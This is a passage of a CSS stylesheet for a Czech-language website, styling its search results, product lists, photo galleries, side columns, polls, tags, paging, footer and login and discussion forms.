#middlezone #search .right {
	float: left;
	width: 100%;
	margin-top: 10px;
}
#leftB #search .left, #rightB #search .left {
	width: 100%;
}
#leftB #search .right, #rightB #search .right {
	float: left;
	width: 100%;
	margin-top: 10px;
}
#leftB #search .right span, #rightB #search .right span {
	float: left;
	margin-top: 10px;
	margin-left: 0;
}



.item {
	margin: 0 0 15px 10px;
	padding: 0 0 0 15px;
	background: url(../img/seda-hvezda.png) no-repeat left top;
}
#middlezone .item h2, #middlezone_wide .item h2 {
	background: none;
	color: #d17b03;
	text-decoration: underline;
	padding: 0;
	margin: 0;
	font-size: 1.1em;
	font-weight: bold;
}
.item h2 a {
	color: #d17b03;
	text-decoration: underline;
}
.item .uri {
	color: #888888;
	text-decoration: underline;
}
.item .uryvek {
	padding-top: 5px;
}
.item .size {
	color: #888888;
}
#leftB #contentLeftB .item p.size, #rightB #contentRightB .item p.size, #content .item p.size {
	padding: 5px 0 0 0;
}
.item a:hover {
	color: #f9522a;
}

/* ------------ vyhledavani ----------------- */

/* ------------ produkty -------------------- */
#middlezone .products {
	padding: 0 0 0 10px;
	margin-bottom: 10px;
}
#middlezone_wide .products {
	padding: 0 0 0 10px;
	margin-bottom: 10px;
}
#leftzone .products, #rightzone .products {
	padding: 0 0 0 0;
	margin-bottom: 10px;
}
#leftB .products, #rightB .products {
	padding: 0 0 0 0;
	margin-bottom: 10px;
}
#middlezone .product, #middlezone_wide .product {
	padding: 0;
}

.products .nazev {
	background: url(../img/seda-hvezda.png) no-repeat left 4px;
	color: #d17b03;
	font-weight: bold;
	text-decoration: underline;
	font-size: 1.1em;
	padding: 0 0 0 15px;
	margin: 0 0 5px 0;
}
#leftzone .Box .content .products .nazev, #rightzone .Box .content .products .nazev {
	background:transparent url(../img/seda-hvezda-tmave-bg.jpg) no-repeat scroll 0 4px;
	color: #d17b03;
	font-weight: bold;
	text-decoration: underline;
	font-size: 1.1em;
	padding: 0 0 0 15px;
	margin: 0 0 10px 0;
}
#middlezone .products .linkMore, #middlezone_wide .products .linkMore, #leftB .products .linkMore, #rightB .products .linkMore {
	margin-left: 15px;
	visibility: hidden;
} 

.products .imgProduct {
	margin: 5px 10px 5px 15px;
	_margin: 5px 10px 5px 7px;
	float: left;
	overflow: hidden;
}
#leftB .products .imgProduct, #rightB .products .imgProduct {
	margin: 5px 10px 5px 5px;
	_margin: 5px 10px 5px 2px;
	overflow: hidden;
	width: 100%;
}


.products td, .product td {
	vertical-align: middle;
	text-align: center;
	margin: 0;
	padding: 0;
}
.products table, .product table {
	vertical-align: middle;
	text-align: center;
	margin: 0;
	padding: 0;
}
#middlezone .products .description, #middlezone_wide .products .description {
	margin-left: 150px;
	padding-left: 10px;
}
#middlezone_wide #leftB .products .description, #middlezone_wide #rightB .products .description {
	float: left;
	margin: 5px 0 0 15px;
	_margin: 5px 0 0 7px;
	padding-left: 0;
}
#middlezone .product .description, #middlezone_wide .product .description, #leftB .product .description, #rightB .product .description {
	margin-left: 10px;
	padding-left: 10px;
}
.description h3 {
	color: #d17b03;
	font-size: 1.1em;
	margin-bottom: 8px;
}
#leftB .description h3, #rightB .description h3 {
	color: #d17b03;
	font-size: 1.1em;
	margin-bottom: 8px;
	margin-left: 10px;
}
.description a {
	color: #CDCDCD;
	text-decoration: underline; 
}
.description a:hover {
	color: #f9522a;
	text-decoration: underline;
}
#content .description p {
	overflow: hidden;
	padding: 0 0 10px 0;
}

.products p, .product p {
	overflow: hidden;
	padding: 0 0 10px 10px;
}
#leftB #contentLeftB .products p, #rightB #contentRightB .products p {
	padding: 3px 0 10px 15px;
}

/* ------------ produkty -------------------- */

/* ----------- detail produktu -------------- */

.product .imgProduct {
	margin: 0 10px 10px 0;
	text-align: center;
}

.imgProduct a, .imgProduct img {
	border: none;
}
#leftB .imgProduct a, #leftB .imgProduct img, #rightB .imgProduct a, #rightB .imgProduct img {
	border: none;
	margin-left: 5px;
}

/* ----------- detail produktu -------------- */

/* --------- fotogalerie 118px ------------ */

#middlezone .foto118 {
	padding: 0 0 0 25px;
	_padding: 0 0 0 0;
	margin: 0 0 10px 0;
}
#middlezone .foto118 .fotka {
	float: left;
	margin: 0 20px 20px 20px;
	padding: 0;
	width: 118px;
}

#middlezone_wide .foto118 {
	padding: 0 0 0 8px;
	margin: 0 0 10px 0;
}
#middlezone_wide .foto118 .fotka {
	float: left;
	margin: 0 15px 20px 0;
	padding: 0;
	width: 118px;
}

#rightB .foto118, #leftB .foto118 {
	margin: 0 0 10px 0;
	padding: 0 0 0 0;
}
#rightB .foto118 .fotka, #leftB .foto118 .fotka {
	width: 118px;
	float: left;
	margin: 0 0 0 10px;
	_margin: 0 10px 0 0;
	padding: 0;
}
#rightB .foto118 .fotka img, #leftB .foto118 .fotka img {
	margin: 0;
	padding: 0;
}

#rightzone .foto118 {
	margin: 0 0 10px 10px;
	padding: 0 0 0 0;
}
#leftzone .foto118 {
	margin: 0 0 10px 15px;
	padding: 0 0 0 0;
}

.fotka {
	margin: 0;
	padding: 0;
}
.foto118 .fotka div {
	padding: 0 0 0 0;
	margin: 5px 0 0 0;
	font-size: 0.9em;
	height: 2.7em;
	overflow: hidden;
}
#leftzone .foto118 .fotka div, #rightzone .foto118 .fotka div {
	padding: 0 0 0 0;
	margin: 5px 0 0 0;
	font-size: 0.9em;
	height: 3.1em;
	overflow: hidden;
}
.foto118 .fotka div a {
	color: #CDCDCD;
	text-decoration: underline;
}
.foto118 .fotka div a:hover {
	color: #d17b03;
	text-decoration: underline;
}
.fotka img, .fotka a {
	border: none;
	margin: 0;
	padding: 0;
}
.foto118 .fotka .photoImg, #leftzone .foto118 .fotka .photoImg, #rightzone .foto118 .fotka .photoImg {
	width: 118px;
	height: 118px;
	border: 1px solid #CDCDCD;
	overflow: hidden;
}
.foto118 .fotka .photoImg:hover, #leftzone .foto118 .fotka .photoImg:hover, #rightzone .foto118 .fotka .photoImg:hover {
  border: 1px solid #d17b03;
}
.foto118 .fotka .photoImg table {
	width: 118px;
	height: 118px;
	margin: 0;
	padding: 0;
   overflow: hidden;
   cursor: pointer;
}
.foto118 .fotka td {
	margin: 0;
	padding: 0;
	vertical-align: middle;
	text-align: center;
	overflow: hidden;
	cursor: pointer;
}
/* --------- fotogalerie 118px ------------ */

/* --------- fotogalerie 200px ------------ */

#middlezone_wide .foto200 {
	padding: 0 0 0 50px;
	margin: 0 0 10px 0;
	overflow: hidden;
}
#middlezone_wide .foto200 .fotka {
	float: left;
	margin: 0 40px 20px 0;
	padding: 0;
	width: 200px;
}

#middlezone .foto200 {
	padding: 0 0 0 20px;
	margin: 0 0 10px 0;
	overflow: hidden;
}
#middlezone .foto200 .fotka {
	float: left;
	margin: 0 0 20px 60px;
	_margin: 0 0 20px 30px;
	padding: 0;
	width: 200px;
}


#rightB .foto200, #leftB .foto200 {
	margin: 0 0 10px 0;
	padding: 0 0 0 0;
}
#rightB .foto200 .fotka, #leftB .foto200 .fotka {
	width: 200px;
	float: left;
	margin: 0 0 0 35px;
	_margin: 0 0 0 20px;
	padding: 0;
}
#rightB .foto200 .fotka img, #leftB .foto200 .fotka img {
	margin: 0;
	padding: 0;
}


.foto200 .fotka div {
	/*padding: 0 0 0 5px; */
	margin: 5px 0 0 0;
	font-size: 0.9em;
	height: 2.7em;
	overflow: hidden;
}
.foto200 .fotka div a {
	color: #CDCDCD;
	text-decoration: underline;
}
.foto200 .fotka div a:hover {
	color: #d17b03;
	text-decoration: underline;
}
.foto200 .fotka .photoImg {
	width: 200px;
	height: 200px;
	border: 1px solid #CDCDCD;
	overflow: hidden;
}
.foto200 .fotka .photoImg:hover {
  border: 1px solid #d17b03;
}
.foto200 .fotka .photoImg table {
	width: 200px;
	height: 200px;
	overflow: hidden;
	cursor: pointer;
	margin: 0;
	padding: 0;
}
.foto200 .fotka .photoImg table td {
  	margin: 0;
	padding: 0;
	vertical-align: middle;
	text-align: center;
	overflow: hidden;
	cursor: pointer;
}
/* --------- fotogalerie 200px --------------- */

/* -------- fotogalerie detail -------------- */

/* -------- varianta a, index --------------- */
#middlezone_wide .fotkaDetail {
	padding: 10px 0 0 15px;
	margin: 0 0 5px 0;
}
#middlezone_wide .fotkaDetail .obrazek {
	border: 1px solid #474747;
	padding: 10px;
	margin-top: 10px;
	overflow: hidden;
	width: 505px;
	_width: 100%;
	height: 505px;
	_height: auto;
}
#middlezone_wide .fotkaDetail .obrazek table {
	width: 500px;
	_width: 510px;
	height: 500px;
	_height: 510px;
	margin: 0;
	padding: 0;
	overflow: hidden;
}
#middlezone_wide .fotkaDetail .obrazek table td {
  margin: 0;
	padding: 0;
	vertical-align: middle;
	text-align: center;
	overflow: hidden;
}
#middlezone_wide .fotkaDetail img {
	border: none;
}
#middlezone_wide .fotkaDetail .popis {
	margin-top: 10px;
	font-size: 0.9em;
}
#middlezone_wide .fotkaDetail .posuv {
	/*margin-bottom: 10px;*/
}
#middlezone_wide .posuv table, #middlezone_wide .posuv table td {
	margin: 0;
}
#middlezone_wide .posuv td.pred, #middlezone_wide .posuv td.dalsi {
	width: 120px;
}
.posuv table td.pred a {
	background: transparent url(../img/gallery_btn.png) repeat-x scroll 0 0;
	color: #FFFFFF;
	cursor: pointer;
	display: block;
	font-size: 1em;
	_font-size: 0.9em;
	font-weight: bold;
	height: 24px;
	line-height: 24px;
	padding: 0 7px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	width: 115px;
}
.posuv table td.dalsi a {
	background: transparent url(../img/gallery_btn.png) repeat-x scroll 0 0;
	color: #FFFFFF;
	cursor: pointer;
	display: block;
	font-size: 1em;
	_font-size: 0.9em;
	font-weight: bold;
	height: 24px;
	line-height: 24px;
	padding: 0 7px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	width: 115px;
}
#middlezone_wide .posuv table td.dalsi a, #middlezone_wide .posuv table td.pred a {
	_width: 132px;
}

#slideshowControl {
	background: url(../img/start-btn.png) no-repeat;
	width: 226px;
	height: 24px;
	display: block;
	color: #FFFFFF;
	text-decoration: none;
	text-transform: uppercase;
	line-height: 24px;
	font-size: 1em;
	_font-size: 0.9em;
	font-weight: bold;
	text-align: center;
	cursor: pointer;
}

/* -------- varianta a, index ---------------- */

/* -------- varianta C ----------------------- */
#middlezone .fotkaDetail .posuv {
	/*margin-bottom: 10px;*/
}
#middlezone .posuv table {
	margin: 0;
	width: 100%;
}
#middlezone .posuv table td.pred, #middlezone .posuv table td.dalsi {
	width: 50%;
	margin: 0;
}
#middlezone .posuv table tbody tr td.show {
	width: 100%;
	margin: 0 auto;
	text-align: center;
}
#middlezone #slideshowControl {
	margin: 0 auto;
	text-align: center;
	_margin-left: 47px;
}

#middlezone .fotkaDetail {
	padding: 10px 0 0 15px;
	margin: 0 0 5px 0;
}
#middlezone .fotkaDetail .obrazek {
	border: 1px solid #474747;
	padding: 10px;
	margin-top: 10px;
	overflow: hidden;
	width: 320px;
	_width: 100%;
	height: 320px;
	_height: auto;
	overflow: hidden;
}
#middlezone .fotkaDetail .obrazek table {
	width: 320px;
	_width: 320px;
	height: 320px;
	_height: 320px;
	margin: 0;
	padding: 0;
	overflow: hidden;
}
#middlezone .fotkaDetail .obrazek table td {
  margin: 0;
	padding: 0;
	vertical-align: middle;
	text-align: center;
	overflow: hidden;
}
#middlezone .fotkaDetail img {
	border: none;
}
#middlezone .fotkaDetail .popis {
	margin-top: 10px;
	font-size: 0.9em;
}

#middlezone .posuv table tbody tr td.dalsi a {
	float: right;
	margin-right: 22px;
}


/* -------- varianta C ----------------------- */

/* -------- varianta b ----------------------- */
.fotkaDetailB {
	padding: 10px 0 0 10px;
	margin: 0 0 5px 0;
}
.fotkaDetailB .obrazekB {
	border: 1px solid #474747;
	padding: 5px;
	margin-top: 10px;
	overflow: hidden;
	width: 245px;
	_width: 100%;
	height: 245px;
	_height: auto;
}
.fotkaDetailB .obrazekB table {
	width: 245px;
	height: 245px;
	margin: 0;
	padding: 0;
	overflow: hidden;
}
.fotkaDetailB .obrazekB table td {
	margin: 0;
	padding: 0;
	vertical-align: middle;
	text-align: center;
	overflow: hidden;
}
.fotkaDetailB img {
	border: none;
	mar
}


#middlezone_wide #leftB .posuv table td.dalsi a, #middlezone_wide #leftB .posuv table td.pred a, #middlezone_wide #rightB .posuv table td.dalsi a, #middlezone_wide #rightB .posuv table td.pred a {
	_width: 115px;
}

#middlezone_wide #leftB .fotkaDetail .posuv, #middlezone_wide #rightB .fotkaDetail .posuv {
	/*margin-bottom: 10px;*/
}
#middlezone_wide #leftB .posuv table, #middlezone_wide #rightB .posuv table, #middlezone_wide #leftB .posuv table td, #middlezone_wide #rightB .posuv table td {
	margin: 0;
}
#middlezone_wide #leftB .posuv td.pred, #middlezone_wide #leftB .posuv td.dalsi, #middlezone_wide #rightB .posuv td.pred, #middlezone_wide #rightB .posuv td.dalsi {
	width: 110px;
	_width: 120px;
}
#leftB .posuv table td.pred a, #rightB .posuv table td.pred a {
	background: transparent url(../img/gallery_btn.png) repeat-x scroll 0 0;
	color: #FFFFFF;
	cursor: pointer;
	display: block;
	font-size: 1em;
	_font-size: 0.8em;
	font-weight: bold;
	height: 24px;
	line-height: 24px;
	padding: 0 7px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	width: 100px;
}
#leftB .posuv table td.dalsi a, #rightB .posuv table td.dalsi a {
	background: transparent url(../img/gallery_btn.png) repeat-x scroll 0 0;
	color: #FFFFFF;
	cursor: pointer;
	display: block;
	font-size: 1em;
	_font-size: 0.8em;
	font-weight: bold;
	height: 24px;
	line-height: 24px;
	padding: 0 7px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	width: 100px;
}

#leftB #slideshowControl, #rightB #slideshowControl {
	background: url(../img/start-btn.png) no-repeat;
	width: 226px;
	height: 24px;
	display: block;
	color: #FFFFFF;
	text-decoration: none;
	text-transform: uppercase;
	line-height: 24px;
	font-size: 1em;
	_font-size: 0.8em;
	font-weight: bold;
	text-align: center;
	margin-left: 10px;
}

/* -------- varianta b ----------------------- */

/* -------- fotogalerie detail --------------- */

/* --------------- levy sloupec -------------- */
#leftzone {
	width: 191px;
	float: left;
	margin: 0;
	padding: 0;
}
#leftzone .Box {
	width: 190px;
	margin: 0 0 15px 1px;
	padding: 0;
	overflow: hidden;
}
#leftzone .Box h2 {
	background: url(../img/box_gray_left.png) no-repeat left top;
	height: 31px;
	font-size: 1.2em;
	text-transform: uppercase;
	line-height: 31px;
	padding-left: 20px;
}
#leftzone .Box h2.Blue {
	background: url(../img/box_blue_left.png) no-repeat left top;
	height: 31px;
	font-size: 1.2em;
	text-transform: uppercase;
	line-height: 31px;
	padding-left: 20px;
}
#leftzone .Box .content {
	background: #161616;
	margin: 0 10px 0 10px;
	padding: 10px;
	color: #CDCDCD;
	font-size: 0.95em;
	line-height: 1.4em;
	overflow: hidden;
	width: 150px;
	_width: 170px;
}

#leftzone h2 {
	background: url(../img/box_gray_left.png) no-repeat left top;
	height: 31px;
	font-size: 1.2em;
	text-transform: uppercase;
	line-height: 31px;
	padding-left: 20px;
	overflow: hidden;
}
#leftzone .content {
	background: #161616;
	margin: 0 10px 10px 10px;
	padding: 10px;
	color: #CDCDCD;
	font-size: 0.95em;
	line-height: 1.4em;
	overflow: hidden;
	width: 150px;
	_width: 170px;
}

#leftzone .Box .content h1 {
	background: none;
	padding: 0;
	font-size: 1.4em;
	height: auto;
	line-height: normal;
	text-transform: none;
}
#leftzone .Box .content h2 {
	background: none;
	padding: 0;
	font-size: 1.2em;
	height: auto;
	line-height: normal;
	text-transform: none;
}
#leftzone .Box .content h3 {
	font-size: 1.2em;
}
#leftzone .Box .content h4, #leftzone .Box .content h5, #leftzone .Box .content h6 {
	font-size: 1.1em;
}

/* --------------- levy sloupec -------------- */

/* --------------- pravy sloupec ------------- */
#rightzone {
	width: 191px;
	float: right;
	margin: 0;
	padding: 0;
}
#rightzone .Box {
	width: 190px;
	margin: 0 1px 15px 0;
	padding: 0;
	overflow: hidden;
}
#rightzone .Box h2 {
	background: url(../img/box_gray_right.png) no-repeat right top;
	height: 31px;
	font-size: 1.2em;
	text-transform: uppercase;
	line-height: 31px;
	padding-left: 25px;
	overflow: hidden;
}
#rightzone .Box .content {
	background: #161616;
	margin: 0 10px 0 10px;
	padding: 10px 10px 10px 15px;
	color: #CDCDCD;
	font-size: 0.95em;
	line-height: 1.4em;
	overflow: hidden;
	width: 146px;
	_width: 170px;
	
}
#rightzone h2 {
	background: url(../img/box_gray_right.png) no-repeat right top;
	height: 31px;
	font-size: 1.2em;
	text-transform: uppercase;
	line-height: 31px;
	padding-left: 25px;
}
#rightzone .content {
	background: #161616;
	margin: 0 10px 10px 9px;
	padding: 10px 10px 10px 15px;
	color: #CDCDCD;
	font-size: 0.95em;
	line-height: 1.4em;
	overflow: hidden;
	width: 150px;
	_width: 170px;
}

#rightzone .Box .content h1 {
	background: none;
	padding: 0;
	font-size: 1.4em;
	height: auto;
	line-height: normal;
	text-transform: none;
}
#rightzone .Box .content h2 {
	background: none;
	padding: 0;
	font-size: 1.2em;
	height: auto;
	line-height: normal;
	text-transform: none;
}
#rightzone .Box .content h3 {
	font-size: 1.2em;
}
#rightzone .Box .content h4, #rightzone .Box .content h5, #rightzone .Box .content h6 {
	font-size: 1.1em;
}
/* --------------- pravy sloupec ------------- */

/* --------------- spolecne pro sloupce ------ */
.Box .content p {
	padding: 5px 0 5px 0;
}
.Box a {
	color: #CDCDCD;
	text-decoration: underline;
}
.Box a:hover {
	color: #f9522a;
	text-decoration: underline;
}
.Box h3 a {
	color: #d17b03;
	padding-bottom: 0;
	margin-bottom: 0;
	text-decoration: underline;
}
.Box h3 a:hover{
	color: #f9522a;
	padding-bottom: 0;
	margin-bottom: 0;
	text-decoration: underline;
}

/* --------------- spolecne pro sloupce ------ */

/* --------------- kalendar akci ------------- */
.datum {
	color: #7F7F7F;
}
/* --------------- kalendar akci ------------- */

/* --------------- vyhledavaci formular ------ */
#fulltextSearch {
	padding: 0 0 0 0;
	margin: 0;
}
#fulltextSearch fieldset {
	border: none;
}
#fulltextSearch #fulltextSearchText {
	background-color: #000000;
	border: 1px solid #484848;
	color: #cdcdcd;
	width: 148px;
}
#fulltextSearch span {
	float: right;
	margin: 10px 2px 0 0;
	_margin: 10px 0 0 0;
	padding: 0;
}

/* --------------- vyhledavaci formular ------ */

/* --------------- ankety -------------------- */

h3.questionP {
	font-size: 1em;
	margin: 0 0 0 0;
}
#leftzone .Box .content .questionP, #rightzone .Box .content .questionP {
	font-size: 1em;
	margin: 0 0 0 0;
}
#middlezone .questionP, #middlezone_wide .questionP {
	font-size: 1em;
	margin: 0 0 10px 20px;
}
#middlezone_wide #leftB .questionP, #middlezone_wide #rightB .questionP {
	font-size: 1em;
	margin: 0 0 15px 10px;
}
#middlezone .answers, #middlezone_wide .answers, #leftB .answers, #rightB .answers {
	margin: 0 0 0 10px;
}
#middlezone_wide #leftB .answers, #middlezone_wide #rightB .answers {
	margin: 0 0 0 0;
}

.answerText {
 margin: 0;
 padding: 0;
}


.answers .answer {
	padding: 0 0 0 0;
	margin: 3px 0 10px 10px;
}
#leftzone .answers .answer, #rightzone .answers .answer {
	padding: 0 0 0 0;
	margin: 3px 0 10px 0;
}
.answers img {
	border: none;
}

.voted {
	border-top: 1px solid #393939;
	margin-top: 10px;
}
#middlezone_wide #leftB #contentLeftB p.voted, #middlezone_wide #rightB #contentRightB p.voted {
	border-top: 1px solid #393939;
	margin-top: 10px;
}

.answerImg {
	width: 100%;
	padding: 0;
	margin: 4px 0 0 0;
	line-height: 6px;
	*margin: -8px 0 0 0;
}
#leftzone .answerImg, #righttzone .answerImg {
	width: 100%;
	padding: 0;
	margin: 4px 0 0 0;
	line-height: 6px;
	_margin: -8px 0 0 0;
}
.answerImg span {
	margin: 0;
	padding: 0;
}
#leftB .answerImg img, #rightB .answerImg img {
	margin: 0;
	padding: 0;
	border: none;
}
#leftzone .answerImg img, #rightzone .answerImg img {
	margin: 0;
	padding: 0;
	border: none;
}


/* --------------- ankety -------------------- */

/* --------------- stitky -------------------- */
#leftzone .Box ol.tags {
	text-align: center;
	padding: 10px 0 15px 5px;
	color: #CDCDCD;
	line-height: 1.8em;
	list-style-type: none;
	list-style: none;	
	margin: 0;
	font-size: 1.2em;
}
#rightzone .Box ol.tags {
	text-align: center;
	padding: 10px 0 15px 0;
	color: #CDCDCD;
	line-height: 1.8em;
	list-style-type: none;
	list-style: none;
	margin: 0;
	font-size: 1.2em;
}
#middlezone .Box ol.tags, #middlezone_wide .Box ol.tags {
	text-align: center;
	padding: 5px 5px 5px 5px;
	color: #CDCDCD;
	line-height: 1.8em;
	list-style-type: none;
	list-style: none;
	margin: 0;
	font-size: 1.2em;
}
ol.tags li {
	display: inline;
	margin: 0 0.5em 0 0.5em;
	list-style-type: none;
	list-style: none;	
}
ol.tags a {
	color: #CDCDCD;
	text-decoration: none;
	white-space: nowrap;
}
ol.tags a:hover {
	color: #f9522a;
	text-decoration: none;
	white-space: nowrap;
}
#middlezone ol.tags a, #middlezone_wide ol.tags a {
	color: #CDCDCD;
	text-decoration: none;
	white-space: nowrap;
}
#middlezone ol.tags a:hover, #middlezone_wide ol.tags a:hover {
	color: #f9522a;
	text-decoration: none;
	white-space: nowrap;
}
/* --------------- stitky -------------------- */

/* --------------- text ---------------------- */

.contentwsw {
	padding: 0;
	margin: 0;
	color: #CDCDCD;
}
.contentwsw img {
	margin: 5px;
}


/* --------------- text ---------------------- */

/* --------------- strankovani--------------- */

#leftzone .paging, #rightzone .paging {
	border-top: 1px solid #393939;
	margin-top: 5px;
	margin-bottom: 5px;
	color: #CDCDCD;
	text-align: center;
	line-height: 30px;
	width: 100%;
}
#content .paging {
	margin: 0 0 10px 0; 
	color: #CDCDCD;
	text-align: right;
	line-height: 30px;
	padding-right: 10px;
}
#leftB .paging, #rightB .paging {
	margin: 0 0 10px 10px;
	color: #CDCDCD;
	text-align: left;
	line-height: 30px;
	padding-left: 5px;
	float: left;
}


#middlezone_wide #leftB .pagingInfo, #middlezone_wide #rightB .pagingInfo {
	margin:10px 0 10px 15px;
	width: 100%;
}
#middlezone .pagingInfo {
	margin:10px 0 10px 20px;
}

.pagingInfo {
	margin: 5px 0 10px 30px;
	color: #888888;
	float: left;
}
#middlezone_wide .pagingInfo {
	margin: 5px 0 10px 15px;
	color: #888888;
	float: left;
}
.pagingInfoFAQ {
	margin: 5px 0 10px 30px;
	color: #888888;
	float: left;
}
#leftB .pagingInfoFAQ, #rightB .pagingInfoFAQ {
	margin: 5px 0 10px 30px;
	color: #888888;
	width: 100%;
	float: none;
}
#leftzone .pagingInfoFAQ, #rightzone .pagingInfoFAQ {
	margin: 10px 0 10px 0;
	color: #888888;
	float: none;
}

.pagingInfoArticles, .pagingInfoProducts, #middlezone_wide .pagingInfoArticles, #middlezone_wide .pagingInfoProducts  {
	margin: 5px 0 10px 30px;
	_margin: 5px 0 10px 15px;
	color: #888888;
	float: left;
}
#middlezone_wide #leftB .pagingInfoArticles, #middlezone_wide #leftB .pagingInfoProducts, #middlezone_wide #rightB .pagingInfoArticles, #middlezone_wide #rightB .pagingInfoProducts  {
	margin: 5px 0 10px 20px;
	color: #888888;
	width: 100%;
}
#leftzone .pagingInfoArticles, #rightzone .pagingInfoArticles, #leftzone .pagingInfoProducts, #rightzone .pagingInfoProducts {
	margin: 10px 0 10px 0;
	color: #888888;
	float: none;
}

.pagingInfoPhotogallery {
	margin: 5px 0 10px 10px;
	color: #888888;
	float: left
}


.linkBlock {
	margin: 10px 0 0 30px;
}
.newPost {
	margin: 10px 0 0 10px;
}
.newPost a {
	background: transparent url(../img/seda-hvezda.png) no-repeat scroll left center;
	color: #d17b03;
	font-size: 0.9em;
	font-weight: bold;
	padding-left: 15px;
}
#leftzone .newPost, #rightzone .newPost {
	margin: 10px 0 0 0;
}
#leftzone .newPost a, #rightzone .newPost a {
	background: transparent url(../img/seda-hvezda-tmave-bg.jpg) no-repeat scroll left center;
	color: #d17b03;
	font-size: 0.9em;
	font-weight: bold;
	padding-left: 15px;
}

.allPost {
	margin: 10px 0 0 30px;
}
#leftB .allPost, #rightB .allPost {
  margin: 10px 0 0 20px;
}
.allPost a {
	color: #d17b03;
	font-size: 0.9em;
	font-weight: bold;
}
.allPost a:hover {
	color: #F9522A;
	font-weight: bold;
}
#leftzone .allPost, #rightzone .allPost {
	margin: 10px 0 0 0;
}
#leftzone .allPost a, #rightzone .allPost a {
	color: #d17b03;
	font-weight: bold;
}
#leftzone .allPost a:hover, #rightzone .allPost a:hover {
	color: #F9522A;
	font-weight: bold;
}

.paging a, .Box .paging a {
	color: #CDCDCD;
	text-decoration: underline;
	margin-right: 5px;
}
.paging a:hover, .Box .paging a:hover {
	color: #f9522a;
	text-decoration: underline;
	margin-right: 5px;
}
.paging a.left, .paging a.leftEnd {	
	color: #d17b03;
	text-decoration: underline;
}
.paging a.left:hover, .paging a.leftEnd:hover {	
	color: #CDCDCD;
	text-decoration: underline;
}
.paging a.rightEnd, .paging a.right {	
	color: #d17b03;
	text-decoration: underline;
	margin-right: 5px;
}
.paging a.rightEnd:hover, .paging a.right:hover {	
	color: #CDCDCD;
	text-decoration: underline;
	margin-right: 5px;
}


.paging .selected .pageText {
	padding: 5px 8px 5px 10px;
	_padding: 0 7px 0 0;
	width: 25px;
	height: 25px;
	background: url(../img/modra-hvezda.png) no-repeat center center;
	_background: url(../img/modra-hvezda-black-bg.gif) no-repeat center center;
	color: #000000;
	font-weight: bold;
}
#leftB .paging .selected .pageText, #rightB .paging .selected .pageText {
	padding: 5px 8px 5px 10px;
	_padding: 0 0 0 10px;
	width: 25px;
	height: 25px;
	background: url(../img/modra-hvezda.png) no-repeat center center;
	_background: url(../img/modra-hvezda-black-bg.gif) no-repeat center center;
	color: #000000;
	font-weight: bold;
}
#leftzone .paging .selected .pageText, #rightzone .paging .selected .pageText {
	padding: 5px 8px 5px 10px;
	_padding: 0 0 0 0;
	width: 25px;
	height: 25px;
	background: url(../img/modra-hvezda.png) no-repeat center center;
	_background: url(../img/modra-hvezda-gray-bg.gif) no-repeat center center;
	color: #000000;
	font-weight: bold;
}
.separator, .separatorText {
	visibility: hidden;
}
/* --------------- strankovani --------------- */


#footer {
	width: 100%;
	height: 56px;
	background: url(../img/pata_bg.jpg) repeat-x;
	color: #CDCDCD;
	padding: 0;
	margin: -56px 0 0 0;
	overflow: hidden;
	position: relative;
}
#footerLeft {
	float: left;
	padding: 7px 0 10px 20px;
	font-size: 0.9em;
	line-height: 1.5em;
	width: 420px;
	margin: 0;
}
#footerLeft p {
	padding: 0 0 5px 0;
	height: 1.3em;
	_height: 1.7em;
	overflow: hidden;
}
#footerLeft a {
	color: #888888;
	text-decoration: underline;
}
#footerLeft a:hover {
	color: #f9522a;
	text-decoration: underline;
}

#footerRight {
	float: right;
	padding: 5px 20px 0 0;
	font-size: 0.9em;
}
#footerRight p {
	padding: 5px 0 0 0;
}
#footerRight p span {
	margin: 0 0 0 15px;
}
#footerRight a {
	color: #888888;
	text-decoration: underline;
}
#footerRight a:hover {
	color: #f9522a;
	text-decoration: underline;
}
#footerRight .print {
	background: url(../img/tisk.png) no-repeat left center;
	padding-left: 20px;
}
#footerRight .sitemap {
	background: url(../img/mapa.png) no-repeat left center;
	padding-left: 20px;
}
#footerRight .rss {
	background: url(../img/rss.png) no-repeat left center;
	padding-left: 20px;
}

/* ----------------- privateAccessForm --------------------- */

.privateAccessForm form {
	margin-left: 15px;
	margin-top: 5px;
}
.privateAccessForm p {
	margin-left: 10px;
}
.privateAccessForm label {
	color: #CDCDCD;
	font-weight: bold;
	margin-left: 5px;
}
.privateAccessForm fieldset {
	background-color: #323232;
	border: 1px solid #484848;
	margin: 0;
	padding: 10px;
}
.privateAccessForm #postUserName, .privateAccessForm #postPasswd {
	background-color: #000000; 
	border: 1px solid #484848;
	color: #CDCDCD;
	height: 1.5em;
	margin: 0 0 5px 5px;
}

.privateAccessForm .error {
	margin-left: 20px;
	margin-bottom: 10px;
	color: #d17b03;
}

#lostPasswordLink , .formSuffixLinks  {
	margin-top: 10px;
	margin-left: 20px;
}
#lostPasswordLink a , .formSuffixLinks a  {
	color: #d17b03;
	font-weight: bold;
	text-decoration: underline;	
}
/* ----------------- privateAccessForm --------------------- */







/* -- forms ---------------------------------------- */

.diskuze label.groupLabel {
	margin-bottom: 5px !important;
}

.diskuze .formTextarea {
	margin-bottom: 5px;
}

.diskuze .formTextarea label {
	display: block !important;
	position: relative;
}

.diskuze .choicesGroup {
	position: relative;
	float: right;
	width: 252px;
	margin: -5px 0 10px;
}

.diskuze .choicesGroup label {
	float: none !important; 
	display: inline !important;
	margin: 0 !important;
	font-weight: normal !important;
}

.diskuze .choicesGroup input {
	position: relative !important;
	top: 2px;
	float: none !important;
	width: auto !important;
	height: auto !important;
	background: transparent none !important;
	border: none !important;
	margin: 5px 0 !important;
}

.diskuze select {
	width: 252px;
	margin-bottom: 6px;
	padding: 2px;
	font-family: Arial, Helvetica, Tahoma, sans-serif;
}

.fileInput {
	position: relative;
	float: left;
	margin-bottom: 6px;
	white-space: nowrap;
}

.fileInputBase {
	height: 0px;
	width: auto;
	overflow: hidden;
}

.fileInputCover {
	position: relative;
	width: 252px;
	overflow: hidden;
}

.ie .fileInputBase
{
	height: auto;
	width: auto;
	overflow: hidden;
}

.ie .fileInputBase input
{
	position: absolute;
	display: block;
	top: -1px;
	left: -1px;
	width: 130px;
	height: 26px;
	font-size: 18px;
	z-index: 5;
	opacity: 0;
	filter: alpha(opacity=0);
	cursor: pointer;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
	.fileInputBase
	{
		height: auto;
		width: auto;
		overflow: hidden;
	}

	.fileInputBase input
